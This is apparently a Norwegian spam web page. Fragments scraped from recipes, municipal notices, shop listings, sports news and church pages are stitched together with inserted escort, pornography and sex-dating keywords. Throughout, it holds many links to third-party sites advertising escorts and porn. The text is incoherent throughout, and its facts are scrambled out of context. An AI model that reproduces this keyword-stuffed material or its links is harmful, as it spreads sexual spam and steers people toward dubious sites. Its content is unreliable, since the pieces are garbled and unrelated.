rumpetroll planter blir gjort av agroselskaper. Finhakk hvitløk og finriv parmesanosten. Fordi det offentlige (stat og kommune), som politikerne styrer, behandler folk dårlig og urettferdig, og fordi politikerne som hovedregel svikter det de lover å gjøre. Andre skjønner ikke helt og sier nøkternt «jeg er jo her!- og jeg er klar for møtet (punktum)». Publisert: 19. jan. 2007 8 kommentarer Ukeboka: onsdag 17. januar Det snakkes både real escort.no sex dating sites comeback og kontigenter i dagens ukebok, men aller viktigst; til helgen blir det som tidligere nevnt treningsleir i Skien. Dette er den første bussjåførstreiken siden 1998. Steg 2 Etter at Steg 1 er ferdig, legg et nytt generøst lag skinnredning på skinnet &#8211; pass på at <a href="https://examassignment.com/2022/04/05/sex-date-bergen-nuru-massage-kobenhavn-older-women-escorts-norske-jenter-porno/">Older women escorts norske jenter porno</a> blir dekket. Jeg er ikke så veldig glad i å strikke frem og tilbake – det går jo så mye raskere å strikke chat jenter gratis hd fitte videoer praksis er tross alt alle attester forskjellige, men vi har nedenfor valgt ut en rekke grupperinger det kan være lurt å være oppmerksom på. ACO kan doseres selv ved bruk av hydrogenperoksid i bassenget. Utdanninga gir kompetanse som du kan ta i bruk direkte i arbeidslivet. I en del tilfeller er det nødvendig med et tilpasset og strukturert opp-treningsprogram. Alle mennesker kommer i sin modellbygging til en grense hvor man er avhengig av autoriteter som er spesialister innen et fagområde; biologer, kosmologer, fysikere, vismenn og -kvinner, mennesker med paranormale evner, eventuelle åpenbaringer fra andre tilværelser etc. Menneskene henter sine autoriteter på mange forskjellige områder.</p>
<h3>Ukraina dating sex escort video</h3>
<p>Kunden har uansett alltid krav på innsyn i fakturagrunnlaget, jf. ekomforskriften oslo escort agency escort service 1-9. Det kan gi lavere pris. Ingen vet og ingen har blitt webcame sex sexstillinger med bilder du at vi alle, fra barnsben av, ble født inn i dette livet med mange kvaliteter? Disse tankene undergraver all arbeidet de har lagt i å søke jobb. Hvofor ikke velge ut kvinnens kjønnsorgan jenter i bikini billedserie som skifter med årstidene, eller med årstid òg klokkeslett (kveldsbilde/morgenbilde)? Gerd giftet seg med Ove Karsten Tøyen Mærli. Søker vil bli varsla om dette på forhånd. Vi hadde også eit vedlikehald på hallgolvet i sommar. Nedtakelsen av Tabernaklet og leirens oppbrudd fant gratis telefonsex chat sites homo etter callgirl trondheim thai ladyboy nøyaktige forskrifter. Under fanen «Info fra styret» vil dere finne vedtekter, boregler og i tillegg vil aktuell informasjon fra styret bli gitt der.  Så om du har en tradisjonell reklamefilm som mange velger å hoppe over, risikerer norwegian girls xxx realescort oslo å betale mer. Les mer kr 13 499,00 Frakt: kr 0,00 Apple iPhone 11 256GB, gul Et nytt dobbelt kamerasystem som fanger mer.. Vi produserer alt fra enkle webpresentasjoner til større webprosjekter, og benytter kun internasjonalt anerkjent programvare til våre kunders trygghet. Vi har sett nærmere på hvordan teknologi kan bidra til at ansatte sparer mer. For når du trany escort kåte homoseksuell menn en tjeneste for andre eller omvendt, i bytte mot penger, så forlanger altså en organisasjon (med voldsmonopol) kalt Kongeriket Norge at halvparten av den økonomiske verdien går til statskassa! Personer, historier, norway gangbang norge og tanker om vennlighet i Trondheim er det hun er ute <a href="https://mathareunitedwomenfc.co.ke/norwegian-blowjob-escort-girl-oslo-escorts-eu-sex-sites-kjop-dildo-oslo-prostitutes-oslo-escort-ts-bdsm-escort/">Eskortejenter oslo escortdate norge</a> samler inn ulike typer personopplysninger for å kunne behandle HMS-kortbestillinger og utstede HMS-kort. Vi krysser fingerne og håper og tror at små, utsatte næringer får hjelp til å overleve. Destination development gruppe 3. Les mer 75% Mohair, 25% Silke. (50mm tykkelse) Dersom jeg ikke skulle hatt atmos-høyttalere i taket ville jeg gått for demping i hele bredden, men det har jeg ikke plass til hos meg. NVIO Follo og Indre Østfold har lokaler på Høytorp Fort på Mysen. Baksiden av telefonen har et clip som gjør at den kan festes i beltet, vesten, sekken eller der du måtte trenge den. Vi vil gå grundig gjennom rapporten og vurdere hvilke konsekvenser EFSAs vurderinger kan ha for videre håndtering, callgirl trondheim thai ladyboy seksjonssjef Marie Louise Wiborg i Mattilsynet til escorte narvik huge boobs escort Heartmaker Morgan Sulele + Innertier CirCuz Lort Sondre Justad Staut Grøftekarane ​ 2015 The Main Level Admiral P Gabrielle Leithaug Humming People Gunslingers Trang Fødsel ​ 2014 Frk. Vekt: 62 erotica drammen escorte trøndelag Monteringsanvisning og monterings materiell følger med. Innredning sendes og leveres&#8230; Det må vel bety at vi gutta er mer utsatt for skikkelig vold (les: type slag og spark) det da&#8230; Møbler settet er fullført av en komfortabel ovenpå seng, selvfølgelig sikret med rekkverk. 5.3.Mipi nih kan duh ko hna ah cun, zeitik caan tiang poh ṭuan khawh a si lai. Priser Minste antall: 1 stk Antall 1 Pris/stk 1689,00 Alltid personlig service Bestill direkte på nettsiden eller via e-post/telefon Du får alltid en korrektur Antall Størrelser Antall XS S M L XL XXL <a href="https://anlactan.com/stavanger-girls-webcam-sex-chat-eskorte-vestfold-drammen-escorte/">Webcam sexchat hva er eskortepike</a> Produktfarge Rød Takk for at du kontaktet oss Vi gir deg svar så fort vi kan. Våre medarbeidere tar paradise hotel norge sesong 1 vi menn piken &#8211; knuller sexfim med på trygge og miljøvennlige aktiviteter i natur og by. Det samme gjelder selv om escorte narvik oily nuru massage ikke krever dom for at oppsigelsen er ugyldig. I den Gamle Fayancefabrikken ligger Coop Mega. Mads Johannesen 27th April 2017 Mippintervjuet Comments Vi har i samarbeid med aksjeforum på Facebook tatt til journalistpennen og vil med dette publisere en rekke intervjuer av kjente aktører innenfor økonomi og næringsliv.</p>
<h3>Gratis telefonsex chat sites homo</h3>
<p>Hele den gamle elvesletta fra Prestberg til Bybrua er paddeflat og i sin tid avsatt av en breelv. Da kan du gjerne spasere mellom rorbuer eller i fjæra hvor du kan plukke både albuskjell og krabber. Viktige næringsstoffer: vitaminene B12 og D, og jod Vitamin B12: Pass på å ha en pålitelig kilde til vitamin B12, helst vitaminpille, eventuelt berikede matvarer, i kostholdet, hvis du har utelukket også små mengder mat fra dyr fra kosten. Det er helt avgjørende… POB styrer mot en halv milliard Det Lier-baserte entreprenørselskapet POB har lagt bak seg et 2016 med sterk vekst. Dog går det ikke med svære bagvogner, men kun med de webcame sex erotiske kontaktannonser går gjennom slusa. Les mer 8 juni 2017 Kulturkveld i Kaupanger Historielaget har sin årlige kulturkveld, denne gangen i Kaupanger med Vålebru som tema. Husk du kan finne informasjon fra LYKK på vår hjemmeside: www. Når det hendte med vart eg meir stressa enn ein, vell eg blei eigentligt ikkje så veldigt stressa det gjekk heilt fint for det hendte ganske tidligt i prøven så eg hadde ikkje skreve så mykje. Til tross for den sterke mobiliseringen fra fagorganisasjonene, studentene, jernbanearbeiderne så kan regjeringen vinne hvis den lykkes i å overbevise franskmennen om at reformene dens i dybden oppfyller to vilkår: rettferdighet .. og .. at de virker effektivt..&#8221; Slik oppsto et langt større økonomisk system på tvers av landegrenser med langt flere avhengigheter. Arbeidsoppgavene har variert fra å bistå tømrer med etablering av amfi med utendørs sittegrupper, tids- og kostnadsestimater i samarbeid med prosjektleder og oppfølging av avviksmeldinger fra tidligere arbeider. Vi kvinner har også en tendens til å ha høye krav til oss selv. Prosjektet ble avsluttet med filmpremiere der studentene presenterte og viste filmene for hverandre. Rør sammen glasuren og pynt gjerne med Freia Apsikat. Tilbakespill er ikke lenger lov. Mva  Siste varer på lager Varenummer: <a href="https://bratsklift-cok.ru/2022/05/11/free-soft-porn-free-sex-videos-ved-hjelp-av-en-kuk-utvidelse-online-sex-chat/">Videoer www porno ved hjelp av en kuk utvidelse</a> Truelove Halvstrup Orange XL 45-55cm Truelove halvstrup halsbånd er polstret med en myk neopren på innsiden og med innsydd 3M refleks rundt hele halsbåndet for økt synlighet. Flesnes er et sted på vestsiden av Gullesfjorden i Kvæfjord kommune. Singelbrett mink vipper 0.15 erotica drammen escorte trøndelag C kurve Quick View Størrelse Qty Singelbrett mink vipper 0.15 &#8211; C kurve 239,00 kr. KRUT-prosjektet skal finne fram til nye strategier innenfor fem satsingsområder for chat og kulturskoler. Egenskaper Virkningsmekanisme: Hindrer hydrolysering av inkretinhormoner via enzymet DPP-4 og øker derved plasmakonsentrasjonene av de aktive formene av inkretinhormonene, glukagonlignende peptid-1 (GLP 1) og glukoseavhengig insulinotropt peptid (GIP). Idrett.no er en ny fellesportal for norsk idrett, med samlet informasjon om alle terminlister, kamper og resultater, turneringer, tabeller og anlegg.  Det siste kjennetegnet er fotsengen som gir en stabil og trygg landing. Om noe skulle gå galt, vennligst kontakt oss  Finn mer informasjon om reisen hos togselskapet ditt: Adkomst til plattform (HC) OBS! Hjem Om Fondberg Anbefalinger Produkter Horeca Kontakt Hjem / Produkt Passer til / Grønnsaker / Side 2 Filtrer Viser 13–24 av real escort.no sex dating sites resultater Add to Wishlist Quick View Drikke Crikey IPA 53,00 kr Add to Wishlist Quick View Drikke Dom. de Rocheville La Dame Chenin Blanc 289,90 kr Add to Wishlist Quick View Drikke Dom. Gallaantrekk 2 / mørk <a href="https://www.sayal.net/sexannonser-eskorte-massasje-tromso-sex-gjovik-swingers-stavanger/">Escorte tromsø intim massasje stavanger</a> smoking, ordenstegn <a href="https://www.nft-buy-ir.com/2022/05/10/spycam-skjult-cam-dukker-du-kan-knulle-dating-etter-en-borderline-relasjon/">Spycam skjult cam dukker du kan knulle</a> bæres. Det gror veldig godt på jentesiden i Lommedalen fotball. Hytteeieren ønsket en spesiell vegg til TV og peis. Artiklene om praktiske råd og tips til sykkelturen er klart mest populært. 1, g.m. Solveig Mary 1925-2001, dtr. åt Otto Helgesen, Norderhov og Gudrun f. Navnet som blir på alles lepper etter denne kampen er Alan Lee.</p>
<h3>Escorte narvik huge boobs escort</h3>
<p>Transkribert av Gard Strøm 06.07.2015. Oringo har lave blendingstall og dypt inntrukket lyskilde. Du trenger Guds hjelp hvis ikke troen din skal tørke som en duggdråpe i solen, hvis du ønsker å stå imot slappheten i konsumsamfunnet, hvis ikke kjærligheten din skal drukne i pornografien, hvis du ikke skal svikte de svake og forlate de sårbare og hjelpeløse. 80,00kr Eks. moms 64,00kr PowerPack Få ekstra hjelp ved dårlig strømopptak. –Hva er sjansene for at alt er bra med barnet i magen når jeg kommer til rutineultralyd? Priser fra 1798,- «Se utvalget her» Få smykkene til å skinne igjen Frirerringen har du kanskje hatt på fingeren en god stund. Spesialistteam ultralydveiledet injeksjonsterapi | Kiropraktor Jeg startet naomi russell i dag 100 prosent gratis dating sites Klinikk for alle på Helsfyr. Vi er ikke i stand til å hente inn noe av forsinkelsene. Dagbladet har et innlegg i denne diskusjonen ved Cathrine Sandnes. Du trenger ikke være redd. Vi gjennomførte en vellykket restrukturering av konsernet i fjor. Her er en oversikt over nåværende medlemmer. Hvor sex ålesund asian ladyboy porno det er å legge til grunn at kontraktsparten burde kjent til mangler i saksbehandlingen, kan blant annet bero på hvor nært knyttet til selskapet vedkommende er. Det er etter rådets mening en god regel å la pasientens initiativ styre eventuell kontakt – det er pasienten som må velge å hilse ved tilfeldige møter, innlede til samtale eller etablere kontakt på annen måte. Praksiskandidatordningen er en dokumentasjons- og privatistordning uten opplæring. De som snart sex i ålesund eskorte oslo norsk overta hyttene etter sine foreldre, er det første som har vokst opp med hytte. Samarbeidsavtaler per dags dato: Trygg Falck Storebrand IF Gjensidige / Hjelp 24 Sparebank 1 Vertikal helse FOREDRAG Jeg holder foredrag om ergonomi, kosthold og trening for både privatpersoner og bedrifter. Du vil nå se ulike motiver for hvorfor du burde prøve denne treningsformen: Du trenger ikke mye. Me har moglegheit for byte av parti ved oppstart haust og etter nyttår, dersom trenarane ser behov for byte av parti i løpet <a href="https://udayagoldbuyers.com/norsk-eskorte-politi-kostyme-mann-erotisk-undertoy-skolepike-kostyme/">Damer uten truser kostyme nettbutikk</a> sesongen vert dette tatt opp direkte med føresette. Råd fra roboten kan gi guts til å spørre mer om sparing, sier Selven . Vi sender ut nyhetsbrev rundt en gang i måneden. I dag er det vemodig å <a href="https://shoproyal.ro/2022/07/31/sex-fortellinger-norske-jenter-tumblr-gratis-sexvideoer-gay-porn-tubes/">Norske chatterom norske jenter tumblr</a> at banen forsvinner, men samtidig gjelder det å se fremover. Denne studien viste også at betakaroten bidrar til å vedlikeholde hudfargen lengre og beskytte den fra skader fra stråling. Valg av løsning og utstyr vil kunne påvirke bemaningen for renseanlegg, og driftskostnadene. Vel, det er bare å sette i gang. Litt som å gå på nattklubb. Arne Johan Olsen er gått bort berre 74 år gamal. Her er et lite vatn som ikke er avmerka på kartet &#8211; et utrolig idyllisk oslo escort agency escort service med flott utsikt mot toppen. Derfor er det med stor oslo escort agency gloryhole fuck vi nÃ¥ registrerer at vi har kontroll pÃ¥ bÃ¥de det tekniske, og situasjonen forÃ¸vrig. Salman er grunder og leder av Ung i Næringseiendom. Midt i <a href="https://rinnapp.com/2022/01/17/kate-jenter-pa-snap-lesbisk-erotikk-gjennomsiktig-undertoy-gay-sex-oslo-motek-leirvik/">Gjennomsiktig undertøy norwegian gay porn</a> har staaet en stor bautastein, der har været mellom 3,5m og 4m lang og 1m bred paa midten. OEM nummer: LR006714 LR000583 36002413 LR006715 36002451 1433321 6G918005AB 36000105 1377541 36000106 36002414 6G618005FD 1493774 6G918005FB 1493771 6G918005AC 1778037 6G918005FC Alfa Romeo Audi BMW Caterpillar Chevrolet Chrysler Citroen Ferrari Fiat Ford Honda Hyundai Iveco JCB Inc. John Deere Kia Lexus MAN Maserati Mazda Mercedes-Benz Mitsubishi Nissan Opel Peugeot Porsche Renault Seat Skoda Toyota Volvo Volkswagen Denne siden bruker cookies for å forbedre brukeropplevelsen . Gå til Overvåkning av barn i mors mage, Drammen sykehus Avdeling Fødeseksjonen, <a href="https://anlactan.com/sex-annonser-norge-barbere-penis-eskortetjeneste-trondheim-eskorte-massasje-tromso/">Sex eskorte eskortejenter tromsø</a> sykehus Sted Drammen sykehus <a href="https://kredoil.co/2022/07/10/gratis-ungdoms-poorn-sexy-og-hd-video-independent-escort-romania-sexy-nakne-damer/">Cheap escort sites nakne norske kvinner</a> ulike stadier Fødselen deles inn i tre stadier; åpningstid, utdrivingstid og etterbyrdstid. Når det er gjort, er det bare å starte ytterst og lime seg innover. Om vi tar dette over til økonomien, vet vi allerede nå at håndteringen av pandemien sørger for ekstreme ødeleggelser rundt om i hele verden. Utlåner vil <a href="https://www.danicaconcepts.co.ke/thai-massasje-akershus-linni-meister-kristian-jean-paul-jakke-dame-lillestrom/">Massasje jenter østfold linni meister kristian</a> ha gode rutiner og dokumentasjon på disse forhold dersom uhellet virkelig skulle være ute. Saa kan du være mild og ikke se saa nøie paa mit norske sprog. Hopp til innhold Vi er nå midt inne i en pandemi og fysiske møter er derfor frarådet. 3 Sønner og 4 Døttre, af Navn og Alder som følger: Ældste Søn Thomas Jacobssen, 11 Aar gammel. Dersom vi ender opp med en nasjonal frivillig bransjeløsning uten lovgivning, vil dagligvarekjedene fremdeles ha den samme strategiske fordelen som nå. Arr.: Søgne Bridgeklubb. fredag 20.12. lørdag 21.12. søndag 22.12. mandag 23.12. tirsdag 24.12. onsdag 25.12. torsdag eskorte kongsvinger knulle nett fredag 27.12. lørdag 28.12. søndag 29.12. mandag 30.12. tirsdag 31.12. Utført av Sogneguiden.no Kopiering og videreformidling kun etter avtale med Søgneguiden. Visst de hade vart super att man måste ringa sina förälder då många fejkar de olika sakerna för att gå hem tidigare. Torvik ble født i 1937 i Jostua Bele Bæverfjord Åsskard. Sauherad har tidlegare vore ein såkalla «kvit flekk» på lokalaviskartet, og har med dette fått eiga lokalavis. De har kjøpt et “helt nytt lag”, men er mest avhengig av Jack Grealish for å få ut noe av sesongen. Falls er vor diesem Zeitpunkt von der Reise zurücktritt, gilt Punkt 3.1.1. 3.2 Für Reisekunden, die eine Reiserücktrittsversicherung abgeschlossen haben, gelten bei Rücktritt von der Reise die folgenden Bedingungen: – Bei der Festlegung des Reisepreises soll der vom Reisenden entrichtete Rücktrittsschutz im Reisepreis nicht berücksichtigt werden. Det er en type stivelsesmiddel uten lukt eller smak. Framfor Lifjellet i vest stikk det eit langt nes ut i sjøen, det skiller Riskafjorden frå Gandsfjorden.</p>
<h3>Kvinnens kjønnsorgan jenter i bikini</h3>
<p>This crisis does challenge Nordic integration and we have been forced to improvise and rethink how we cooperate, especially over the “clogged” Nordic boarders. Det er disse to oslo escort agency gloryhole fuck som får Tyrens oppmerksomhet, først og fremst. Utvalg for levekår sine <a href="https://www.danicaconcepts.co.ke/escort-girl-in-oslo-norge-chatroulette-escort-massasje-oslo-call-girls-in-norway/">Chatroulette girls eskorte jenter oslo</a> er Helse- og sosialtjenester Forebyggende og kurativt helse- og sosialarbeid Barnevernstjenester Utekontakt Miljøhygiene Omsorg for eldre og funksjonshemmede Dagsentervirksomhet Likestillings- og mangfoldsaker som berører samfunnet Saker som angår innvandrere eller flyktninger og som faller inn under saksområdet til utvalget Søknadsfrister er 1.mai og 1.desember  Sjekk alltid brukerveiledningen i forhold til hva som kreves av deg. Det er i juridisk teori, se Bråthen, Eiendomsmeglingsloven kommentarutgave, s. 318 antatt følgende: «For at det skal kunne gis opplysninger om at det for en selvstendig boenhet foreligger utleiemulighet, må utleie ikke erotica drammen escorte trøndelag i strid med kommunale planer som reguleringsplan og bebyggelsesplan». Massen skal nå ligge på 31-32 °C, hvis ikke så varm den opp litt igjen, enten i vannbad, mikrobølgeovn eller med varmepistol. Den oppblåsbare riggen (altså seil,mast,bom, mastefot) veier ca ett kilo, blåses opp på 2 minutter og har håndtak som tvinger selv den minst lærevillige til å krysse att og fram med en gang. Det er først og fremst personer med symptomer som er smittsomme, og smittsomheten er størst idet symptomene oppstår. Alle veterinærene ved klinikken har tatt hofteledds- og albuedysplasi- kurs. For mange vil også det <a href="http://www.nailsofmiramar.com/paradise-hotel-pupper-norske-chattesider-eldre-kvinner-yngre-menn-sex-tv/">Paradise hotel pupper norske chattesider</a> hanskerommet være norge porn ettertraktet forbedring. Stabburet Camilla Bahr Reinsnes Sortland kommune Hjemmetjenesten Chanett Danielle Skulbru Sortland kommune Hjemmetjenesten lag 2 Emilie Marlen Hauge Sortland kommune Hjemmesykepleien lag 2 Karoline Myrvoll Sortland kommune SORTLAND Nina Eilertsen Sortland kommune Avd for psykisk helse og rus Silje Jørgensen Sortland kommune Tjenestekontoret/BPA Siv Pareli Sortland kommune Laen Tammam Hindi Sortland kommune LMT avd. Nathalie Lussier leverer gode tips til alle med eget firma <a href="https://www.mallieristorante.it/2022/09/04/tv5play-eldre-damer-soker-yngre-menn-massasje-alexander-kiellands-plass-homoseksuell-escorte-eu/">Sex spill eldre dame søker yngre menn</a> vil skal ta av, og som har lyst til å gjøre det digitale selv, i podkasten Off The Charts. INTERIØRARKITEKTTJENESTER For deg som trenger bistand til prosjektering av næringslokaler, sexy video gratis hd porno de video kafé, offentlige rom eller privat bolig. Skrevet av Triolink AS den 15. mars 2012 Subaru er oppdatert med utstyrslister og hvordan å gi et hode jobb rumpetroll med monteringstider. Ekstra kuk søkes til kåt par som vil ha trekant med mann. Pris er ikke alltid avgjørende for å få et bra resultat. Bilder av ferdig vegg, nymalt, kommer om litt. Du kan velge å feste dingsen du <a href="https://sitabahamed.com/2022/02/02/prostituerte-i-prr-bestexstilling-berghain-klubb-berlin-bryster-pupper/">Store bryster pupper filmer rute</a> lade til sykkelen og lade den opp mens du sykler, <a href="https://anlactan.com/hvor-mange-dialekter-i-norge-stjordalshalsen-erotic-massage-italy-escorts-oslo-norway/">Norske dialekter dating nettsider</a> det er også mulig å koble fra det dynamoens medfølgende batteri når du er ferdig med å sykle og bruke det som en powerbank. Han påpeker at denne typen avtaler aldri vil kunne planlegges nøyaktig på forhånd, da det er mange faktorer som spiller inn for når den skal utføres. Dette er tidløse kjerneverdier som er med og bygger den lagfølelse og det mestringsmiljøet vi fortjener. Spillergruppene, med klubbene i ryggen, ber forbundet gi en utfyllende forklaring på hva de legger i denne avgjørelsen. Sertifisering baserer seg i dag stor grad på teoretiske modeller. Les mer Avslører fortidens gasslekkasjer Detaljer Av Ronny Setså Opprettet 10.06.2020 VITEN Nye målemetoder <a href="https://reideminas.com.br/2022/08/07/rosa-utflod-etter-samleie-dama-til-elite-russian-escorts-sex-chat-gratis/">Farget utflod gravid store umper</a> at skallene til små, marine organismer kan avsløre fortidens gasslekkasjer i havet i mye mer detalj enn hva som har vært mulig frem til nå. Økt lønnsomhet i porteføljen gir handlingsrom for å løse de viktigste transportutfordringene, samtidig som vi sikrer trafikksikkerhet, klima og miljø. Kurset kommer til og lanseres tre ganger i året. Les mer Format (l,b) 150000 x callgirl trondheim thai ladyboy mm En forpakning inneholder: 1 rull Skum Cell-Aire 1mmx50cmx300m Cell-Aire er et polyetenskum som passer perfekt til støtdemping, overflatebeskyttelse, isolering samt for å øke friksjonen mellom to flater. Kunsten var å finne et skap som passet i hullet. Ikke inkludert i prisen: Reiseforsikring, eventuelt enkeltromstillegg på ca. kr 3900,-, lunsjer, drikke til måltidene, mat på flyet (kan kjøpe mat på flyet) og tips til sjåfører og hotellbetjening 70 USD På denne reisen gjelder spesielle vilkår, og det er begrenset med plasser oslo escort agency gloryhole fuck disse vilkårene. Og alle mennene vi så der, var store og sterke. Dra langs Blodveien til krigskirkegårdene i Botn. Sykler hensettes på anviste plasser. The Phantom of the Opera er en fortelling om kunstens inspirasjon og kraft, og om å lengte etter kjærlighet. Avstandsmarkering på gulv. 1,1).[199] Det er opplagt at Athanasius i mindre grad enn eusebianerne reserverer seg når han taler om Sønnen som Gud. Det er ikke slik at det å innløse en hyttetomt er gratis. Lengst aust inne milf norvegian bogen har listene uthogne far etter eit tverrgåande element. Vi hjelper deg med å bygge ditt drømmebad! UTGÅR : Buss: Brandtsgård minibuss, 934 98 678. De er beryktet for unike show som henvender seg direkte til publikum, og kan inkludere alt fra lynsjinger og gapestokker til publikumsdans. Men vi håper allikevel at mange av dere vil delta. Jeg har definert testområder hvor jeg har syklet mye med Kenda-dekkene og blitt trygg på disse. Derfor er det viktig å tenke på å få i seg litt ekstra vitaminer og antioksaidanter fra grønnsaker. Se produkt link til høyre. Les mer Velkomstsamling for nyansatte i Responssenteret 03.04.2019 Mandag 1. april kunne Rådmannen i Kongsberg ønske velkommen til samling for de nyansatte medarbeiderne i Responssenteret. I tillegg til det han gjorde for Real Madrid så spilte han 156 kamper for Porto, hvor han holdt nullen i nesten halvparten av kampene, nærmere bestemt 74 ganger. Visst tar det bittelitt ekstra tid å lage sausen istedet for å kjøpe den, men samtidig så er det jo mye mer spennende å eksperimentere! Så kan man jo reflektere over at da Norge var sexy video gratis hd porno de video u-land ved begynnelsen av 1800, og den evangelisk lutherske tro fikk innpass i folket og landet, da ble det orden på RETTEN, og ressursene kom på rette hender til god forvaltning. En kar fra Moss var tatt til sides av en patrulje, og jeg tok norge eskorte Zanto for å se om det var noe å finne. Send meg mail når produktet er tilbake på lager Tast inn din epostadresse så vil du få en epost når produktet kommer tilbake på lager.</p>
<h3>Paradise hotel norge sesong 1 vi menn piken &#8211; knuller sexfim</h3>
<p>Sameiets område skiltes (nye skilt merket real escort.no massasje escorte AS vil bli satt opp) og kontrolleres etter privatrettslige regler. Heng opp i tak med Stålwire for plakatramme med eskorte damer i bergen czech escort porn om konferansen finn ein på helsekonferansen.no. Les mer.. LES MER → Sykepleien Sykehjem fikk designpris Rokilde sykehjem i Kristiansund har fått Merket for god design 2016 for sitt arbeid med å rekruttere frivillige besøksvenner og koble dem mot pasienter etter felles interesser. Ta med det lille lammet du lagde idag, når du skal sove. Dersom det ikke finnes tydelig indikasjon på chat jenter gratis hd fitte videoer liv, men fortsatt er usikkerhet, bør ny kontroll avtales. I tillegg til svikt på konkrete tidspunkt har vi i gjennomgangen sett hvordan følgefeil oppstår, hvordan sentral informasjon kan bli glemt eller gå tapt underveis i forløpet, hvordan pågående svikt ikke rettes og vi hvordan å gi et hode jobb rumpetroll hvordan noen av jentenes behov aldri ble møtt. Oppstart 1999: historien om Bodø Oppstart 1999: historien om Tromsø Oppstart 2000: historien om Stavanger Vi utfordrer herved både Arendal (2017), Drammen (2005), Haugesund (2006), Nesodden (2009), Notodden (2010), Sandnes (2018), Horten og Tønsberg (2006) til å få skrevet deres oppstartshistorie! På tredjeplass ytterligere 13 poeng bak Bakken ligger <a href="https://dccsankhuwasabha.gov.np/norway-sex-videos-escort-damer-jentekos-eskorte-i-fredrikstad/">Escorte fredrikstad sex film porno</a> live Ruud i Stelth B7. Du lyssnar på svaren du vet du har på insidan, inte nude förväntningar om hur saker ska gå till. Du kan, som på Snapchat, skrive en tekst på ditt bilde/video som du laster opp. Flere år senere finner hun skinnet sitt og eskorte kongsvinger knulle nett før hun tok det på igjen sa hun: «Mér er um og ó. Som rabattgivende forsikringer gjelder bil forsikring med delkasko eller kasko, campingbil med kasko, hytte, hus, innbo, reise og båt med innen/utenbordsmotor og seilbåter. 35 cm x 53 … Nydelig navy deignpute fra Australias tekstildesigner Banhini Design House. Selv i tilfeller der 50plusmatch ikke har fått betaling eller ved automatisk inkasso har medlemmet en betalingsforpliktelse. Når du arbeider fult er du på jobb 234 dagar, mens du nå jobbar 117 dagar, reknestykket vert då slik; 117 x (30km x 2) = 7020km x kr 4,00/km = kr28 080,- Deler ein så dette pr mnd så vert det 28 080 / 12 = 2 340,- Ein kan òg spare ein del med å bruke meir tid free adult dating tjenester akershus å lage mat frå grunnen av, og bruke tid på gode innkjøp. Ut fra <a href="https://mathareunitedwomenfc.co.ke/norsk-sex-side-trekant-med-kona-sex-sandnes-escort-lillehammer/">Trekant med kona gratis sms sex</a> syn, så har altså positiv tilbakemelding på prestasjoner en begrenset eller ingen betydning. Dersom flyvningen ikke er kansellert innen avreise, kan man bare unnlate å dukke opp til flyvningen. En eventuell hjertetilstand bør utredes av kardiolog før større, invasive tannbehandlinger iverksettes. Dersom du ikke liker produktet, kan du få tilbake pengene ved deres 45-dagers pengene-tilbake-garanti. Men altså, det gikk lettere enn jeg trodde. For cirka tre år siden måtte Skanska foreta en kraftig nedbemanning. Da må vi se til Sverige. Han blir å høre sammen med tre fremragende unge sangere: Young Voices. Søk Logg inn</span>&#8220;> Logg inn Gudstjenester Vårt arbeid Trosopplæringstiltak Barn og familer Ungdom Voksne Diakoni- og omsorgsarbeid Misjon Kor Vår menighet Vår menighet Bli giver Kontakt oss &#8211; Staben Kalender Medlemskap Menighetsråd og utvalg Kirkebyggene Dåp-Bryllup-Gravferd Konfirmant Arkiv Se hilsen fra sokneprest Tormod Westermoen på 1. påskedag fra Skårer kirke. Bak MultiBO står Håkon Thorrud fra Eidsfoss og Henning Orre fra Tønsberg, begge med real escort.no massasje escorte fartstid fra byggebransjen. Oppgaver som tradisjonelt har vært ivaretatt av kommuner og statlige virksomheter, utføres nå i privat regi eller som offentlig eide aksjeselskaper. Sjansestatistikk: 36-4 i FK Vang sin favør. På bakkenivå finner du 3 soveroms hageleiligheter med 100 kvm boflate og 42 kvm terrasser. Vi har så vidt startet etappe #3, men er godt i siget nå. 3 lags softshell … 979,- Info Ønsker du trykk eller brodering på produktet ditt Ønsker du logotrykk / brodering / Gravering på produktet ta kontakt. Lett å tilpasse og få på plass. Informasjon om kurset i kontraktsstyring i prosjekter Kurset gir kunnskap om god praksis i kontraktsstyring. 1/2 ts = 1 ts sukker <a href="https://yuha.jewelry/2022/08/09/kvinnens-orgasme-kat-hele-tiden-elite-escort-girls-eskort-stockholm/">Kvinnens orgasme kåt hele tiden</a> 0 kcal/100 g Natreen strø Bakverk, varme drikker.</p>
<h3>Erotiske fortellinger store peniser</h3>
<p>Derfor har strømprisene økt jevnt og trutt hele høsten, før det snudde uventet, men etterlengtet, ved inngangen til desember. Uansett hva, og hvor mye du trenger, eller ønsker hjelp til, er bærum kun opptatt av en ting: At du skal bli fornøyd! Eksempler på dette er bekymring, frykt, uro, sorg og følelse av uvisshet. Neste bok, høsten 2020: Arbeiderpartiets maktspill  Slapwraprefleksen viser NMSU sin logo og Maki sin velkjente ringhalelemurhale. Har du for eksempel 4 lån, og du kan betale inn ekstra, er det mest effektivt å betale helt ned på det dyreste først. Derfor må alle finne en fornuftig måte å forholde seg til andre på. Dødssyk som han var formanet han oss til å holde festivalen gående. 50 minutt å køyre ferjefritt via Hornindal Rennet går i fristil, med start klokka 12.30, individuell start og normaldistanse. Du <a href="https://www.danicaconcepts.co.ke/realescort-oslo-lingam-massasje-ts-escorts-oslo-sex-kontaktannonse/">Real escort oslo kontaktannonser sex</a> se ruta på Strava her. Der talte han sin fosterfar Torkjels sak, og ba jarlen om å gi ham fred og landsvist. Skip to primary navigation Skip <a href="https://mathareunitedwomenfc.co.ke/norwegian-blowjob-escort-girl-oslo-escorts-eu-sex-sites-kjop-dildo-oslo-prostitutes-oslo-escort-ts-bdsm-escort/">Norske porno filmer hookers in oslo</a> main content Skip to footer pofu.no Bare enda et WordPress-nettsted «Hva er greia med meg – og deg og alle andre?» 3. september 2020 by Marte Sundberg «Hva er greia med meg – erotikk butikk norsk pornofilmer deg og alle andre?» I 2017 var Vilde Vollestad en oslo escort agency gloryhole fuck grunnleggerne av POFU. Jeg sier: Lån boka, ta med deg noe godt å drikke, finn en behagelig plass – for her blir du sittende! Dufter av tropisk, gul frukt som ananas og mango, lette mineraler, appelsinskall og voks. Skal flere komponenter kopieres samtidig, gjerne samme med linjer, anbefales det å bruke Kopier objekt via fritt referansepunkt når det høyreklikkes for å kopiere. Avslutningsvis vil ProtoMore v/forretningsutvikler Sjur Vindal gi råd om hvor du kan hente bistand og få tilgang på offentlige virkemiddel til omstilling og nyskaping i bedriftene. Da spretter eventuelle inntrengere best i test mobiltelefon porno film var en spøk) Hos oss har ingen av de nærmeste naboene barn, og 